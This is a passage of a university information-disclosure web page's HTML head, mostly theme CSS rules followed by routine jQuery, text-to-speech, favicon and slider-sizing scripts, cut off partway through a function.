				.dt-sc-image-caption.type6.dt-sc-learning-img-caption .dt-sc-image-content .dt-sc-button.dt-skin-secondary-color, 
				.dt-sc-team.simple-rounded:hover .dt-sc-team-details h4, .dt-sc-image-caption.type5 .dt-sc-image-content a.dt-sc-button.transparent:hover, 
				#footer .footer-29.footer-copyright.dt-sc-dark-bg a:hover, .ult-carousel-wrapper.dt-sc-university-carousel .slick-dots li.slick-active i,
				.ult-carousel-wrapper.dt-sc-university-carousel .slick-dots li:hover i, .dt-sc-university-tab ul.dt-sc-tabs-horizontal-frame > li > a:hover, 
				.type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,
				.type2.type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-posts-list-wrapper .blog-entry.blog-default-style .entry-details h4 a:hover, 
				.dt-sc-photography-style:hover strong, .overlap.blog-entry .entry-meta .comments i, .overlap.blog-entry .entry-meta .author i, 
				.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-wrapper:after, .dt-sc-image-caption.type7 .dt-sc-image-content a.dt-sc-button, 
				.dt-sc-one-instructor-form input[type="submit"]:hover, .dt-header-menu .dt-primary-nav .dt-sc-university-mega-menu .dt-sc-mega-menu-title-link a:hover, 
				.dt-sc-dark-bg .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, a.dt-skin-secondary-color-on-hover:hover, .dt-sc-button.transparent.dt-skin-secondary-color-on-hover:hover, .dt-skin-secondary-color-on-hover a:hover, #footer .dt-skin-secondary-color-on-hover a:hover, #footer a.dt-skin-secondary-color-on-hover:hover, .dt-sc-team.type2 .dt-sc-team-details p a:hover, .widget .tweet_list li span.tweet-text a:hover, .tribe-events-list .tribe-events-day-time-slot h2.tribe-events-list-event-title a:hover, .tribe-events-list .tribe-events-venue-details a:hover, .type4.tribe_events .event-details li a, .type4.tribe_events .event-organize li a, .type4.tribe_events .event-venue li a, .tribe-events-single ul.tribe-related-events .tribe-related-events-title a:hover, .dt-sc-contact-info a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover:before, #buddypress table.notifications tr td a, #buddypress table.notifications-settings tr td a, #buddypress table.profile-settings tr td a, #buddypress table.profile-fields tr td a, #buddypress table.wp-profile-fields tr td a, #buddypress table.messages-notices tr td a, #buddypress table.forum tr td a, #buddypress table.notifications tr th a, #buddypress table.notifications-settings tr th a, #buddypress table.profile-fields tr th a, #buddypress table.wp-profile-fields tr th a, #buddypress table.messages-notices tr th a, #buddypress table.forum tr th a, .woocommerce .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce .product .summary .product_meta .posted_in a:hover{color:#1d536c;}.dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_item > a, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_parent > a, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_ancestor > a,

				.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li:hover > a, 
				.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li > a:hover, .dt-no-header-kalvi .no-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a,

				.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a{color:#1d536c;}.dt-no-header-kalvi .no-header-menu ul.dt-primary-nav > li > a:hover:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_item > a:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_parent > a:after, .dt-no-header-builder-content.dt-no-header-kalvi .no-header-menu ul > li.current_page_ancestor > a:after{background-color:#1d536c;}
				.dt-skin-secondary-bg, div[class*="dt-skin-secondary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-secondary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-secondary-bg-opaque"]:before, .dt-skin-secondary-bg.extend-bg-fullwidth-left:after, .dt-skin-secondary-bg.extend-bg-fullwidth-right:after, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .side-navigation.type2 ul.side-nav li a:before, .side-navigation.type2 ul.side-nav > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:before, .side-navigation.type2 ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-icon-box.type9 .icon-content, .dt-sc-image-caption.type7.dt-sc-kalvi-default-image-caption .dt-sc-image-content a.dt-sc-button, 
				.dt-sc-image-caption.type4:hover .dt-sc-image-content, .dt-sc-icon-box.type8:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:after,	.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover:after, .blog-entry.post-info-within-image .entry-meta p.category a:hover, .dt-sc-image-caption.type2, .dt-sc-image-caption.type2 .dt-sc-image-title:after, .dt-sc-hr-timeline-section.type2:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-title.with-two-color-stripe:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:after{background-color:#1d536c;}.dt-sc-title.mz-title.separator-border .mz-title-content > :before, .dt-sc-title.mz-title.separator-border .mz-title-content > :after, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.icon, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.fa, .dt-sc-counter.type2.dt-sc-ring-style:hover .icon-wrapper span.fas, .dt-sc-counter.type2.dt-sc-ring-style:hover h4:after, .dt-sc-counter.type2.dt-sc-ring-style h4:after, .dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after, .dt-sc-icon-box.type7:hover .icon-wrapper, .custom-blog-carousel .slick-list .slick-slide.slick-active .blog-entry:hover, .footer-29 h3:before, .footer-29 .dt-custom-nav li:before, .dt-sc-icon-box.type1.dt-sc-points-system-icon-box.dt-skin-secondary-bg, .dt-sc-image-caption.type6.dt-sc-points-system-img-caption.dt-skin-primary-bg:hover, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author:before, .dt-sc-icon-box.type6.dt-sc-points-system-icon-box:hover, #footer .dt-sc-points-system-footer h5:before, .dt-sc-counter.type1.dt-sc-university-counter:hover, .dt-sc-button.filled.dt-sc-university-button:before, .dt-sc-icon-box.type1.dt-sc-university-icon-box:after, .dt-sc-university-tab ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .dt-sc-image-caption.type6.dt-skin-secondary-bg.dt-sc-learning-img-caption:hover, .dt-sc-image-caption.type6.dt-skin-secondary-bg.dt-sc-university-img-caption:hover, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active a:after, .type2.dt-sc-university-toggle .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .dt-sc-posts-list-wrapper .blog-entry.blog-default-style:hover .dt-sc-button.transparent:before, .dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial .dt-sc-testimonial-quote blockquote cite:after, .dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial:hover .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-icon-box.type1.dt-sc-kalvi-default-icon-box .icon-content h4:after, .animated-twin-lines:after, .blog-entry.overlap .entry-meta .date:hover, .blog-entry.overlap .entry-meta .comments:hover, .blog-entry.overlap .entry-meta .author:hover,
				.blog-entry.overlap .entry-meta-data p:hover, .blog-entry.overlap .entry-format:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type11 .icon-wrapper,
				.dt-sc-icon-box.type6.dt-sc-points-system-icon-box.alter, .dt-sc-one-instructor-form input[type="submit"], .dt-sc-university-mega-menu .dt-sc-university-mega-menu-title:before, /* New */ .post-hover-style .blog-entry .entry-format:after, .dt-sc-dark-bg .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#1d536c;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .side-navigation.type5 ul.side-nav, .side-navigation.type5 ul.side-nav li a, .side-navigation.type5 ul.side-nav li ul, .woocommerce a.reset_variations:hover{border-color:#1d536c;}.wpb_column.dtlms-slider-overlay .dtlms-courses-listing-holder.dt-sc-bottom-line-search .dtlms-courses-listing-filters .dtlms-column > *, .wpb_column.dtlms-slider-overlay.dtlms-search-slider .dtlms-courses-listing-holder.dt-sc-bottom-line-search form .dtlms-courses-listing-searchform-submit, .blog-entry.overlap .entry-meta:hover, .blog-entry.overlap .entry-meta-data:hover, .dt-sc-image-caption.type4, .dt-sc-one-instructor-form input[type="submit"]{border-color:#1d536c;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#1d536c;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#1d536c;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#1d536c;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#1d536c;}.tribe-grid-header .tribe-week-today, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date{background-color:#1d536c;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#1d536c;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woocommerce a.reset_variations:hover{background-color:#1d536c;}/* New */ .dt-skin-secondary-bg.filled.fully-rounded-border, .dance-course-carousel.ult-carousel-wrapper button, .dt-sc-photography-style strong:after{background-color:#1d536c;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#1d536c;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#1d536c;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#1d536c;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#1d536c;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#1d536c;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#1d536c;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#1d536c;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#1d536c;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#1d536c;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#1d536c;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#1d536c;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#1d536c;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#1d536c;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#1d536c;}.has-tertiary-background-color{background-color:#9bafc6;}.has-tertiary-color{color:#9bafc6;}.breadcrumb a:hover, 
				.dt-skin-tertiary-color, #footer .footer-24.dt-sc-dark-bg a:hover, .wpb_column.dtlms-slider-overlay h1 b, .learning-header.dt-sc-dark-bg ul.dtlms-custom-login.dt-skin-tertiary-color-on-hover a:hover{color:#9bafc6;}/* New */.dt-sc-icon-box.type1.dt-sc-one-course-icon-box .icon-wrapper span, .ult-carousel-wrapper.one-course-carousel .slick-dots li.slick-active i, .ult-carousel-wrapper.one-course-carousel .slick-dots li:hover i, .dt-sc-icon-box.type2.dt-sc-kalvi-default-icon-box .icon-content h4 strong, .dt-sc-icon-box.type2.dt-sc-kalvi-default-icon-box:hover .icon-content h4, .dt-sc-photography-style strong, .dt-sc-dark-bg .dt-sc-photography-style a, .dt-sc-icon-box.type4 .icon-content a, .dt-sc-icon-box.type4 .icon-content a:hover, .dt-sc-dark-bg .dt-sc-image-caption.dt-sc-online-learning-caption a.dt-sc-button:hover{color:#9bafc6;}.dt-skin-tertiary-bg, div[class*="dt-skin-tertiary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-tertiary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-tertiary-bg-opaque"]:before, .dt-skin-tertiary-bg.extend-bg-fullwidth-left:after, .dt-skin-tertiary-bg.extend-bg-fullwidth-right:after, .dt-sc-icon-box.type10 .icon-wrapper:after, .side-navigation.type1 ul.side-nav > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li.current_page_item > a, .side-navigation.type1 ul.side-nav > li > ul > li > ul > li.current_page_item > a{background-color:#9bafc6;}/* New */ .dt-sc-icon-box.type1.dt-sc-one-course-icon-box .icon-content h4:before, #footer .footer-24 .footer-24-title:before, .dt-sc-icon-box.type2 .icon-wrapper:after, .dt-sc-one-course-button.dt-sc-button.filled, .dt-sc-playon-video-modal:after, .dt-sc-one-course-team .dt-sc-team-social.rounded-border li a:hover,
				.dt-sc-points-system-button.dt-sc-button.filled, .dt-sc-button.filled.dt-sc-university-button:after{background-color:#9bafc6;}/* New */.dt-sc-one-course-team .dt-sc-team-social.rounded-border li a:hover{border-color:#9bafc6;}.dt-skin-tertiary-border{border-color:#9bafc6;}.footer-22 .footer-copyright.vc_row{border-top-color:#9bafc6;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:#ffffff;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:#ffffff;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:#ffffff;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:#ffffff;}body, .wp-block-pullquote{color:#2f2f2f;}a{color:#0f3551;}a:hover{color:#1d536c;}.main-title-section h1, h1.simple-title{font-family:Poppins;font-weight:700;font-size:40px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:Uppercase;}div.breadcrumb a{font-family:Poppins;font-weight:400;font-size:16px;line-height:;letter-spacing:0;color:#ffffff;text-align:unset;text-transform:Uppercase;}div.breadcrumb, div.breadcrumb span.current{font-family:Poppins;font-weight:400;font-size:16px;line-height:;letter-spacing:0;color:#ffffff;text-align:unset;text-transform:Uppercase;}h1{font-family:Poppins;font-weight:500;font-size:50px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h2{font-family:Poppins;font-weight:500;font-size:40px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h3{font-family:Poppins;font-weight:500;font-size:30px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h4{font-family:Poppins;font-weight:500;font-size:24px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h5{font-family:Poppins;font-weight:500;font-size:20px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}h6{font-family:Poppins;font-weight:500;font-size:18px;line-height:;letter-spacing:0px;color:#222222;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Poppins;font-weight:500;font-size:20px;line-height:36px;letter-spacing:0;color:#222222;text-align:left;text-transform:none;}#footer, .footer-copyright, div.footer-widgets .widget{font-family:Poppins;font-weight:400;font-size:16px;line-height:24px;letter-spacing:0;color:#777777;text-align:left;text-transform:none;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/ppid.unsoed.ac.id\/core\/views\/kalvi","framework_base_url":"https:\/\/ppid.unsoed.ac.id\/core\/views\/23e25ac09b\/framework\/","ajaxurl":"https:\/\/ppid.unsoed.ac.id\/ajax-call","url":"https:\/\/ppid.unsoed.ac.id","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"9fc5fe140e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/lib/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/lib/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/modernizr.custom.js' id='modernizr-custom-js'></script>
<link rel="canonical" href="https://ppid.unsoed.ac.id/mekanisme-pengajuan-keberatan/" />
<link rel='shortlink' href='https://ppid.unsoed.ac.id/?p=18549' />
	  <script src="https://code.responsivevoice.org/responsivevoice.js?key=g1QQRooe"></script>
	

<link rel="icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://ppid.unsoed.ac.id/storage/2021/11/cropped-Logo-UNSOED-New-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
